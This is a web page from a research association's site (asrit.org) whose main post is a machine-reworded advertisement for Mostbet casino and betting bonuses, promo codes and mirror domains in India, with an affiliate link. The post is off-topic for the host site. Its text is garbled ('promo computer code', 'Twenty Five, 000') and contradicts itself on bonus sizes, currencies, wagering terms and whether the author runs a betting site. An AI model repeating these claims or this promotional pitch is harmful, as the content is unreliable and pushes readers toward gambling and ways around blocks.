								<div class="elementor-element elementor-element-72c2399b elementor-align-left elementor-tablet-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72c2399b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://asrit.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@asrit.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope1"></i>						</span>
										<span class="elementor-icon-list-text">contact@asrit.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3bbcd150" data-id="3bbcd150" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5191eee5 elementor-align-left elementor-tablet-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5191eee5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+212) 661 772 103</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29d8e8a9" data-id="29d8e8a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18c1aa95 elementor-widget elementor-widget-elementskit-social-media" data-id="18c1aa95" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-3baadd1">
					    <a
						href="https://www.facebook.com/AOFSRIT" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-7ce6077">
					    <a
						href="https://www.instagram.com/aofsrit/" target="_blank" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-945f9db">
					    <a
						href="https://twitter.com/aofsrit" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-cbdb031">
					    <a
						href="https://www.linkedin.com/company/aofsrit" target="_blank" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16049561" data-id="16049561" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73b3b420 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="73b3b420" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://asrit.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-73b3b420" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor">Languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="قريباً">Arabic</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title=" Bientôt disponible">Frensh</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="Próximamente">Spanish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="demnächst verfügbar">Deutsch</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="即将推出">Chines</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-73b3b420" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="قريباً">Arabic</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title=" Bientôt disponible">Frensh</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="Próximamente">Spanish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="demnächst verfügbar">Deutsch</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="即将推出">Chines</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-681d120d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="681d120d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d6a4963" data-id="3d6a4963" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9cecb9 elementor-widget elementor-widget-image" data-id="e9cecb9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://asrit.org">
							<img width="2000" height="793" src="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png 2000w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-300x119.png 300w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1024x406.png 1024w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-768x305.png 768w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1536x609.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-741c2ade" data-id="741c2ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32168619 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="32168619" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-32168619" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="https://asrit.org/who-we-are/" class="elementor-item">WHO WE ARE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://asrit.org/who-we-are/about-asrit/" class="elementor-sub-item">ABOUT ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://asrit.org/who-we-are/asrit-news/" class="elementor-sub-item">NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://asrit.org/who-we-are/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="https://asrit.org/what_we_do/" class="elementor-item">WHAT WE DO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://asrit.org/what_we_do/focus-areas/" class="elementor-sub-item">FOCUS AREAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://asrit.org/what_we_do/initiatives/" class="elementor-sub-item">INITIATIVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://asrit.org/what_we_do/events/" class="elementor-sub-item">EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="https://asrit.org/get-involved/" class="elementor-item">GET INVOLVED</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://asrit.org/get-involved/training-sessions/" class="elementor-sub-item">TRAINING SESSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://asrit.org/get-involved/awards/" class="elementor-sub-item">AWARDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://asrit.org/membership_/" class="elementor-item">MEMBERSHIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://asrit.org/membership_/why-join-asrit/" class="elementor-sub-item">WHY JOIN ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://asrit.org/membership_/membership/" class="elementor-sub-item">BECOME A MEMBER</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-32168619" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="https://asrit.org/who-we-are/" class="elementor-item" tabindex="-1">WHO WE ARE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://asrit.org/who-we-are/about-asrit/" class="elementor-sub-item" tabindex="-1">ABOUT ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://asrit.org/who-we-are/asrit-news/" class="elementor-sub-item" tabindex="-1">NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://asrit.org/who-we-are/contact-us/" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="https://asrit.org/what_we_do/" class="elementor-item" tabindex="-1">WHAT WE DO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://asrit.org/what_we_do/focus-areas/" class="elementor-sub-item" tabindex="-1">FOCUS AREAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://asrit.org/what_we_do/initiatives/" class="elementor-sub-item" tabindex="-1">INITIATIVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://asrit.org/what_we_do/events/" class="elementor-sub-item" tabindex="-1">EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="https://asrit.org/get-involved/" class="elementor-item" tabindex="-1">GET INVOLVED</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://asrit.org/get-involved/training-sessions/" class="elementor-sub-item" tabindex="-1">TRAINING SESSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://asrit.org/get-involved/awards/" class="elementor-sub-item" tabindex="-1">AWARDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://asrit.org/membership_/" class="elementor-item" tabindex="-1">MEMBERSHIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://asrit.org/membership_/why-join-asrit/" class="elementor-sub-item" tabindex="-1">WHY JOIN ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://asrit.org/membership_/membership/" class="elementor-sub-item" tabindex="-1">BECOME A MEMBER</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-669affac" data-id="669affac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-547181e2 elementor-tablet-align-left elementor-mobile-align-left elementor-widget__width-inherit elementor-widget-mobile__width-auto elementor-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="547181e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-float" href="https://asrit.org/donate/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Donate </span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
		
<main id="content" class="site-main post-4812 post type-post status-publish format-standard hentry category-mostbet-india">

			<header class="page-header">
			<h1 class="entry-title">Get 25 000 Inr Welcome Bonu</h1>		</header>
	
	<div class="page-content">
		<h1>Mostbet Welcome Bonus Up To 25, 000 Inr Rules, How To Use</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Ways To Obtain Bonuses</a></li>
<li><a href="#toc-1">How To Obtain Started On Mostbet Online Casino? </a></li>
<li><a href="#toc-2">Mostbet Free Spin: How In Order To Get</a></li>
<li><a href="#toc-3">Using A Promo Code Within The Mostbet App</a></li>
<li><a href="#toc-4">Can I Enter The Promo Code On Mostbet After Registration? </a></li>
<li><a href="#toc-5">Mostbet Account Verification Process</a></li>
<li><a href="#toc-6">Is The Particular Activation And Usage Of A Promo Code Available For Cellular Players? </a></li>
<li><a href="#toc-7">Mostbet Promo Computer Code – Rs Twenty Five, 000 Bonus On First Deposit</a></li>
<li><a href="#toc-8">Use Of Typically The Promo Code Within The Mostbet App</a></li>
<li><a href="#toc-9">Tv Games</a></li>
<li><a href="#toc-10">Mostbet Additional Bonuses And Promotions Regarding Bangladesh In 2023</a></li>
<li><a href="#toc-11">Technical Help In Case Of The Claim For Reward Withdrawal</a></li>
<li><a href="#toc-12">Is It Achievable To Make Use Of The Promotion Code Several Occasions On Different Gadgets? </a></li>
<li><a href="#toc-13">How To Do Mostbet App Download Regarding Android</a></li>
<li><a href="#toc-14">Current Mostbet Promo Codes 2023</a></li>
<li><a href="#toc-15">Rules Of Online Betting</a></li>
<li><a href="#toc-16">Casino Bonus</a></li>
<li><a href="#toc-17">Amount Associated With Deposit Bonus For Sports Betting</a></li>
<li><a href="#toc-18">No Deposit Bonus</a></li>
<li><a href="#toc-19">Welcome Bonuses For India</a></li>
<li><a href="#toc-20">Where May I Uncover A Website Link To Download The Application? </a></li>
<li><a href="#toc-21">Complete Exciting Tasks And Get A Well-deserved Campaign! </a></li>
<li><a href="#toc-22">Mostbet Casino Welcome Bonus India</a></li>
<li><a href="#toc-23">How To Earn Up To Twenty-five, 000 Inr With Mostbet Promo Computer Code? </a></li>
<li><a href="#toc-24">Make A New Deposit</a></li>
<li><a href="#toc-27">Where Can I Enter The Promo Code During Registration? </a></li>
<li><a href="#toc-28">What Sports Does Mostbet Bookmaker Offer? </a></li>
<li><a href="#toc-30">Promo Code Any Time Registering At Mostbet</a></li>
<li><a href="#toc-33">How To Download The Particular Mostbet App Upon Windows</a></li>
<li><a href="#toc-34">Regular Customers Bonuses</a></li>
</ul>
</div>
<p>You should find an area for your marketing code if a person have one.  Fortunately, you do; use the promo program code MOSTIN and finish the particular account setup.  Each participant is allowed an infinite amount of wagers so long as they follow the particular promotion’s guidelines.</p>
<ul>
<li>Mostbet offers the 125% first deposit bonus up to be able to 25, 000 Rs. plus 250 free of charge spins for sports betting. </li>
<li>For casino participants, Mostbet offers a 125% first deposit reward of up to 25, 000 Rs. plus 250 free spins. </li>
<li>Some states inside India completely legalised betting, although some performed it partially. </li>
<li>You would need to be able to look at the mobile app region at Mostbet, choose the iOS app, and after that click the down load button. </li>
</ul>
<p>The chances are quite different and vary from good to downright low.  At the same time, it is usually very easy to be able to use, because the user interface adjusts for the guidelines of your screen.  The deposit options provided by typically the betting site MostBet are praised by Sportscafe.  As the result of all this, MostBet offers amazing deposit features and it is safe and reliable to use.  We offer a broad range of odds both in regular in addition to real-time, from the particular winner of the gold coin flip towards the champion of the match up and individual statistics markets.  Mostbet also provides cricket fans additional bonuses to celebrate the particular championship period, making your betting on experience better still.</p>
<h2 id="toc-0">Ways To Get Bonuses</h2>
<p>The highest odds about a classic match that usually lasts several days.  Here it is demanding to ascertain who may win and which player displays typically the best result.  Each client, after enrollment, becomes a fellow member of the Mostbet loyalty program.  Users get Coins – the bookmaker’s inner currency for carrying out various tasks plus enjoying activities.  The trade rate depends upon the player’s position in the devotion program.  The more active the client is on typically the bookmaker’s platform, the higher his position in the devotion program.</p>
<ul>
<li>To the still left of the Aviator Game, we notice players’ real-time bets and their payouts. </li>
<li>Choose one of the proposed payment systems, your amount of not necessarily less than three hundred INR, fill within the fields with details and confirm the operation. </li>
<li>The player gets 30 days to rollover a sports bonus and the particular turnover rate will be x5. </li>
<li>250 FS will probably be awarded to the player’s account for five days – 50 FS per day time. </li>
<li>The wagering restrictions will be explained in more details in the bonus rules, but these people are in place in order to stop bettors from taking their free money and departing. </li>
<li>A free bet will be a coupon for any certain amount of money that you can use in order to bet. </li>
</ul>
<p>But if you’re already an authorized user, you could use the application to join our own bonus program plus loyalty program for the regular players.  In addition, we occasionally have exclusive promotions, especially for cellular users.  By the particular way, when downloading the club’s website, you can study the way to get around this specific problem and easily download the applications.  To do this, you should make some simple modifications in our settings of your smartphone.  Your 125% Mostbet on line casino bonus is going to be awarded to your account once your down payment continues to be processed.  To get going using Promo Codes, you may need to find the right program code for your needs.</p>
<h3 id="toc-1">How To Obtain Started On Mostbet Online Casino? </h3>
<p>You can find out the current MostBet promo computer code for today on the thematic websites or the recognized BC resource.  Also, registered players obtain individual promotional rules in the email list.  Microgaming, NetEnt, BetSoft, Evolution Gaming are only a couple of the particular 30+ software suppliers that have brought slot machine games, table, and friendly games to typically the casino.</p>
<p>This bonus allows all users to obtain up to 125% around INR mainly because well as two hundred and fifty free spins on certain slots.  This bonus also offers wagering conditions and is only accessible for casino game titles.  This bonus may allow excellent users to get 125% bonus funds up to INR as well as 5 no cost bets of 12 INR.  This reward is available with regard to sports betting just and contains wagering conditions, without fulfilling which the user will not be capable to withdraw typically the bonus funds.</p>
<h3 id="toc-2">Mostbet Free Spin: How To Get</h3>
<p>The most popular bonus will be the welcome bonus, which often gives new gamers a 100% match on their very first deposit up to be able to ₹10, 000.  There will also be many other bonuses available, which includes reload bonuses, procuring bonuses, and more.  On the official site of the wagering company, Mostbet support staff promptly assist and answer your questions.  The wagering cashback bonus is 10% up to be able to ₹5, 000 plus the casino cashback bonus is 5% up to ₹10, 000.  To declare either of these kinds of bonuses, simply make use of the appropriate promo code when coming up with your current deposit.  The minimum deposit for your sports activities cashback bonus is ₹2, 500 plus the minimum deposit for the on line casino cashback bonus is ₹5, 000.</p>
<ul>
<li>If you are a fan of digital games, then you will discover a place upon Mostbet India. </li>
<li>This means that you get full access to all marketing materials in order to convert new site visitors. </li>
<li>There are several different slots obtainable, so everyone will find something to their liking. </li>
<li>Players associated with Mostbet European Different roulette games vary considerably inside choosing convenient designs and sounds that bring relaxation in addition to positive emotions of winnings. </li>
<li>The bonus bank account becomes available with regard to sports betting, on line casino games or simply funds withdrawal. </li>
</ul>
<p>Promotional codes can be entered throughout registration, in your current personal account, inside the sports gambling section.  It just about all depends on which typically the code is made for in addition to what options it gives you.</p>
<h2 id="toc-3">Using A Promo Code Inside The Mostbet App</h2>
<p>In circumstance of a shortage of sales receipt of the Native indian rupees on a banking account or wallet inside 24 hours, make contact with the support to be able to clarify the deal status.  One regarding the most interesting opportunities to carry out x60 turnover regarding the promo funds to fulfill gambling requirements and generate additional profits will be slots.  Increasing the amount of spins will increase the opportunity of sketching many different jackpots plus activate other beneficial features.  At Mostbet, we do every thing we could to guarantee our players possess enough options to obtain the best casino experience.</p>
<ul>
<li>Mostbet Consumers are given the choice to place a free wager on particular sportsbooks or on line casino games as part of an advertising offer known as a free of charge bet. </li>
<li>With it users can earn cars, iPhones, MacBooks and other useful prizes. </li>
<li>Mostbet India focuses even more on sports than any other part of the bookmaker. </li>
<li>Information on your own active bets may be found following logging in under “My bets”, which usually is next to “Bet Slip”. </li>
<li>Every Indian player chooses how he or she prefers to win, and Mostbet will not limit him by any means. </li>
<li>Learn how to use a promotional code to boost your current Mostbet welcome bonus. </li>
</ul>
<p>Mostbet promo code which usually is an on line casino bonus is a new string of numbers and characters that will you may source on a site to gain access to a particular package.  Gambling platforms may typically employ on line casino promo codes in order to either attract brand-new clients or retain existing players satisfied.  And we conform to all local Indian native legal sports wagering laws.  Like virtually any world-renowned bookmaker, MostBet offers betters the really large choice of sports procedures and other activities to bet about.  Mostbet betting trade is a feature that will allows players in order to bet against additional users.</p>
<h2 id="toc-4">Can I Enter The Promo Code About Mostbet After Sign Up? </h2>
<p>These equipment will allow you to make even more accurate predictions in addition to increase your chances of winning.  It will be worth noting that these kinds of tools are available to every user completely free associated with charge.  The legitimate promo code with regard to Mostbet when an individual register today is BETBONUS125.  Please enter in it in typically the registration form plus get a greater sports bonus in your 1st deposit of up to PKR 50, 000.  In addition to the welcome bonus, Mostbet offers other additional bonuses that could give substantial benefits, as properly as brighten upward the game of slots or sports betting.  In the “Promo” section you will find deposit bonuses, no deposit additional bonuses, promo codes, event bonuses, jackpot bonus deals and a commitment programme.</p>
<ul>
<li>To get started with the Mostbet Indian app, you need to down payment money after which gamble on sports or even play casino game titles. </li>
<li>You can find out the current MostBet promo code for today about the thematic sites or the established BC resource. </li>
<li>If none associated with the reasons affect your situation, remember to contact support, which will quickly aid resolve your condition. </li>
<li>If no one gets the winning combination, typically the dealer draws new numbers until one of the individuals succeeds. </li>
<li>In addition, our internet site has a huge number of some other promotions for fresh and existing customers. </li>
</ul>
<p>For the casino section, the user can get free rounds, with regard to sports bets – free bets.  This is an opportunity to win without using your own money.  You can discover them around the sites <a href="https://mostbetz.in/">mostbet free bet</a> of the bookmaker’s partners.  This is considered the most favorite type of bonus among Mostbet users, because you don’t must fund your account along with real money to be able to get it.</p>
<h3 id="toc-5">Mostbet Account Verification Process</h3>
<p>The starting amount with regard to promotion activation is usually 1000 INR plus goes above 35, 000 INR for the maximum yield rate.  You don’t need to uninstall the app for this, just get the new version over the old one.  The link is found on the official Mostbet website in the Apps section.  This reflection of the established website is identical towards the original, aside from the website name mostbet.</p>
<p>To locate these games just go to the particular “Virtual Sports” section and select “Horse Racing” on the particular left.  Also, you are able to use the bonus deals and check typically the game at the beginning without personal investment.</p>
<h3 id="toc-6">Is The Activation And Utilization Of A Promo Program Code Available For Cellular Players? </h3>
<p>Beginners can benefit through free bonuses associated with up to  25, 000 INR upon their first deposit with the business.  Mostbet Bd additional bonuses are no diverse for players applying the official site and mobile software.</p>
<ul>
<li>We are usually not a betting site , nor take bets from players. </li>
<li>It will become the powerful element of likelihood estimation when putting bets on fancy markets. </li>
<li>You can hence make use of such payments like MasterCard, e-wallets, cryptocurrency, UPI and many even more. </li>
<li>Mostbet free of charge spins are one of the essential advantages of the platform provided to clients. </li>
</ul>
<p>Customers regarding Mostbet commonly top off with digital currencies like Bitcoin in addition to Ethereum as nicely as Visa, Mastercard, Skrill, and Neteller.  Additionally, be aware that some top-up strategies may be subject to restrictions; therefore, carefully read the terms and conditions before generating a payment.  While I did so get a new quick response from Mostbet live chat, I found the owner varying in their response time based on the difficulty of my question.  I would reduce an additional point for not enough a phone number to contact client care.  Deposit cryptocurrency and get since a gift 100 free spins in the game Burning Wins 2 . not  The essential element for unblocking typically the withdrawals and getting rid of other limits from the account activity is providing verification data.</p>
<h2 id="toc-7">Mostbet Promo Code – Rs Twenty Five, 000 Bonus Upon First Deposit</h2>
<p>In typically the mobile version you can find that in the private account tab.  Here, an individual can appreciate all the promotions at once if they so please.</p>
<ul>
<li>It is a verified gambling platform to find all kinds of matches and competitions. </li>
<li>Also, if an individual forget or drop your password, trigger the password recuperation feature. </li>
<li>Mostbet apps for Android and iOS are usually identical towards the official website. </li>
<li>You will get your own bonus and will not be able to use the promo computer code again unless in any other case stated. </li>
<li>This bookmaker was founded in 2009 and is still in operation today. </li>
<li>The Mostbet coupon verification will be available in typically the personal account regarding the betting business and does not take long. </li>
</ul>
<p>Nevertheless, it is advisable to combine diverse bets to locate the optimal succeeding strategy.  Live-streaming within high quality with out video lags considerably assists you to relax in addition to take complete command of your strategy to increase profits.  You can furthermore watch the channels in the significant occasions directly in the particular game with typically the same quality and latency as any time you play yourself.  In the second fifty percent of tournaments, it becomes easier to identify favorites who may justify risky wagers on handicap or over/under markets.  Our key differentiator coming from the competitors is usually keeping in look the fundamental options with regard to our customers and continually collecting suggestions for further enhancements.</p>
<h2 id="toc-8">Use Of The Promo Code Inside The Mostbet App</h2>
<p>Mirror of the web site – a similar program to the established website Mostbet, good results . a changed domain.  For example, should you be from India and can not login in order to, use its reflection mostbet. in.  In this case, the particular functionality and characteristics are fully conserved.  Yes, Rupees are one of the main currencies obtainable for betting on Mostbet.  You next fund your accounts with these, win them and withdraw your own winnings from wagering or casino video games.  In total, you can currently select from over twenty currencies, including CHF and EUR.</p>
<p>We also follow this spectacular wearing tournament with fantastic interest and retain our users engaged.  That’s why you can seamlessly make use of your bonus cash up to Rs 25, 000 to be able to bet on IPL or any type of other cricket tournament.  Choose one of the suggested payment systems, enter the amount of not really less than 3 hundred INR, fill in the fields with details and verify  the operation.  If you do not really meet this deadline day, you will not be able to activate the Mostbet India Deposit bonus.  That said, in case you down payment within a quarter-hour following registration, the added bonus will be 125% instead of 100%.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="178" class="elementor elementor-178 elementor-location-footer">
